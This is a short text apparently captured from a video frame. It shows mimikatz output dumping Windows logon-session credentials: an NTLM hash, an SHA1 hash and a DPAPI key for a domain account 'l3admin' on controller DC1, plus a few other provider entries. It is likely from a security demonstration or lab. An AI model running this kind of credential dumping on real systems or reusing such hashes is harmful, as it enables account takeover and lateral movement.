 Select mimikatz 2.2.0 x64 (oe.eo)
* Username : ahadmin
* Domain : ah.com
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 5020679 (00000000:004c9c07)
Session : RemoteInteractive from 3
User Name : l3admin
Domain : AH
Logon Server : DC1
Logon Time : 5/5/2019 11:32:18 AM
SID : S-1-5-21-489953689-503585441-117033590-1104
msv :
[00000003] Primary
* Username : l3admin
* Domain : AH
* NTLM : d8f69c23eda8a114d8c8d4ed853d6017
* SHA1 : 4642a31f60c3ce1f951d15425fec80389286f320
* DPAPI : c704287f08c77678d69216bcaf507f15
tspkg :
wdigest :
* Username : l3admin